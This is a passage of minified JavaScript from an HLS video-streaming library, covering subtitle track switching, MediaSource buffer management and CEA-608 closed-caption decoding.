0,n=this.tracks.filter((function(t){return!i||t.groupId===i}));this.tracksInGroup=n;var a=this.findTrackId(null==r?void 0:r.name)||this.findTrackId();this.groupId=i;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,o),-1!==a&&this.setSubtitleTrack(a,r)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return r.id}return-1},l.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.SUBTITLE_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,i=this.media,r=this.trackId;if(i){var n=Ie(i.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[r];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var i,r=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(i=r[t])&&void 0!==i&&i.details)||t<-1||t>=r.length)){this.clearTimer();var n=r[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var a=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Ie(this.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=i;else if("showing"===e[i].mode){t=i;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=r,(a=[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ke(n.prototype,a),o&&ke(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(at),we=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var i=this.queues[e];i.push(t),1===i.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,i=new Promise((function(t){e=t})),r={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(r,t),i},e.executeNext=function(t){var e=this.buffers,i=this.queues,r=e[t],n=i[t];if(n.length){var a=n[0];try{a.execute()}catch(e){l.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),r&&r.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),xe=ee(),Pe=/([ha]vc.)(?:\.[^.,]+)+/,Fe=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,i=e.media,r=e.mediaSource;l.b.log("[buffer-controller]: Media source opened"),i&&(e.updateMediaElementDuration(),t.trigger(s.a.MEDIA_ATTACHED,{media:i})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){l.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){l.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.BUFFER_EOS,this.onBufferEos,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(s.a.FRAG_PARSED,this.onFragParsed,this),t.on(s.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.BUFFER_EOS,this.onBufferEos,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(s.a.FRAG_PARSED,this.onFragParsed,this),t.off(s.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new we(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var i=2;(e.audio&&!e.video||!e.altAudio)&&(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.details=null,l.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var i=this.media=e.media;if(i&&xe){var r=this.mediaSource=new xe;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),i.src=self.URL.createObjectURL(r),this._objectUrl=i.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,i=this._objectUrl;if(e){if(l.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){l.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(i&&self.URL.revokeObjectURL(i),t.src===i?(t.removeAttribute("src"),t.load()):l.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(s.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var i=t.sourceBuffer[e];try{i&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(i),t.sourceBuffer[e]=void 0)}catch(t){l.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var i=this,r=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(r){var n=i.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,u=a.levelCodec,h=a.container,d=a.metadata,c=(n.levelCodec||n.codec).replace(Pe,"$1"),f=(u||o).replace(Pe,"$1");if(c!==f){var g=h+";codecs="+(u||o);i.appendChangeType(t,g),l.b.log("[buffer-controller]: switching codec "+c+" to "+f),i.tracks[t]={buffer:n.buffer,codec:o,container:h,levelCodec:u,metadata:d,id:s}}}}else i.pendingTracks[t]=e[t]})),r||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var i=this,r=this.operationQueue,n={execute:function(){var n=i.sourceBuffer[t];n&&(l.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),r.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){l.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};r.append(n,t)},e.onBufferAppending=function(t,e){var i=this,r=this.hls,n=this.operationQueue,a=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=a.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=i.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(l.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}i.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=i.sourceBuffer,r={};for(var n in e)r[n]=mt.getBuffered(e[n]);i.appendError=0,i.hls.trigger(s.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:r})},onError:function(t){l.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:o.b.MEDIA_ERROR,parent:d.type,details:o.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=o.a.BUFFER_FULL_ERROR:(i.appendError++,e.details=o.a.BUFFER_APPEND_ERROR,i.appendError>r.config.appendErrorMaxRetry&&(l.b.error("[buffer-controller]: Failed "+r.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0,r.stopLoad())),r.trigger(s.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var i=this,r=this.operationQueue,n=function(t){return{execute:i.removeExecutor.bind(i,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){i.hls.trigger(s.a.BUFFER_FLUSHED,{type:t})},onError:function(e){l.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?r.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){r.append(n(t),t)}))},e.onFragParsed=function(t,e){var i=this,r=e.frag,n=e.part,a=[],o=n?n.elementaryStreams:r.elementaryStreams;o[p.a.AUDIOVIDEO]?a.push("audiovideo"):(o[p.a.AUDIO]&&a.push("audio"),o[p.a.VIDEO]&&a.push("video"));0===a.length&&l.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+r.type+" level: "+r.level+" sn: "+r.sn),this.blockBuffers((function(){var t=self.performance.now();r.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:r.stats;i.hls.trigger(s.a.FRAG_BUFFERED,{frag:r,part:n,stats:e,id:r.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var i=this;this.getSourceBufferTypes().reduce((function(t,r){var n=i.sourceBuffer[r];return e.type&&e.type!==r||n&&!n.ended&&(n.ended=!0,l.b.log("[buffer-controller]: "+r+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=i.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var i=e.details;i.fragments.length&&(this.details=i,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,i=this.media,r=this.sourceBuffer;if(i&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=i.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;n.forEach((function(i){var n=r[i];if(n){var a=mt.getBuffered(n);a.length>0&&d>a.start(0)&&(t.trigger(s.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(s.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:i}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,i=this.media,r=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=i.duration,o=Object(a.a)(r.duration)?r.duration:0;t.live&&e.config.liveDurationInfinity?(l.b.log("[buffer-controller]: Media Source duration is set to Infinity"),r.duration=1/0,this.updateSeekableRange(t)):(n>o&&n>s||!Object(a.a)(s))&&(l.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),r.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,i=t.fragments;if(i.length&&t.live&&null!=e&&e.setLiveSeekableRange){var r=Math.max(0,i[0].start),n=Math.max(r,r+t.totalduration);e.setLiveSeekableRange(r,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,i=this.pendingTracks,r=Object.keys(i).length;if(r&&!t||2===r){this.createSourceBuffers(i),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var r=0;for(var n in t)if(!e[n]){var a=t[n];if(!a)throw Error("source buffer exists for track "+n+", however track does not");var u=a.levelCodec||a.codec,h=a.container+";codecs="+u;l.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=i.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id},r++}catch(t){l.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}r&&this.hls.trigger(s.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){l.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,i){var r=this.media,n=this.mediaSource,s=this.operationQueue,o=this.sourceBuffer[t];if(!r||!n||!o)return l.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(r.duration)?r.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(i,u,h);c>d?(l.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),o.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var i=this.operationQueue,r=this.sourceBuffer[e];if(!r)return l.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void i.shiftAndExecuteNext(e);r.ended=!1,r.appendBuffer(t)},e.blockBuffers=function(t,e){var i=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return l.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var r=this.operationQueue,n=e.map((function(t){return r.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=i.sourceBuffer[t];e&&e.updating||r.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,i){var r=this.sourceBuffer[t];if(r){var n=i.bind(this,t);this.listeners[t].push({event:e,listener:n}),r.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),Me={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Ne=function(t){var e=t;return Me.hasOwnProperty(t)&&(e=Me[t]),String.fromCharCode(e)},Ue={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Be={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ge={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},je={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Ke=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Oe||(Oe={}));var He=function(){function t(){this.time=null,this.verboseLevel=Oe.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&l.b.log(this.time+" ["+t+"] "+e)},t}(),Ve=function(t){for(var e=[],i=0;i<t.length;i++)e.push(t[i].toString(16));return e},We=function(){function t(t,e,i,r,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=i||!1,this.background=r||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],i=0;i<e.length;i++){var r=e[i];t.hasOwnProperty(r)&&(this[r]=t[r])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Ye=function(){function t(t,e,i,r,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new We(e,i,r,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),qe=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ye);this.logger=t,this.pos=0,this.currPenState=new We}var e=t.prototype;return e.equals=function(t){for(var e=!0,i=0;i<100;i++)if(!this.chars[i].equals(t.chars[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Oe.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Oe.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var i=this.pos+1;i<e+1;i++)this.chars[i].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=Ne(t);this.pos>=100?this.logger.log(Oe.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,i=0;i<100;i++){var r=this.chars[i].uchar;" "!==r&&(e=!1),t.push(r)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),ze=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new qe(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,i=0;i<15;i++)if(!this.rows[i].equals(t.rows[i])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Oe.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Oe.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var i=0;i<15;i++)this.rows[i].clear();var r=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[r].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[r+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Oe.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Oe.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Oe.INFO,"Rolling up")}else this.logger.log(Oe.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],i="",r=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(r=n+1,t?e.push("Row "+r+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(i=t?"["+e.join(" | ")+"]":e.join("\n")),i},e.getTextAndFormat=function(){return this.rows},t}(),Xe=function(){function t(t,e,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new ze(i),this.nonDisplayedMemory=new ze(i),this.lastOutputScreen=new ze(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Oe.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Oe.INFO,i+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Oe.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Oe.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Oe.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Oe.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Oe.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Oe.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Oe.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Oe.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Oe.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Oe.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Oe.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Oe.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Oe.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Oe.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Oe.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var 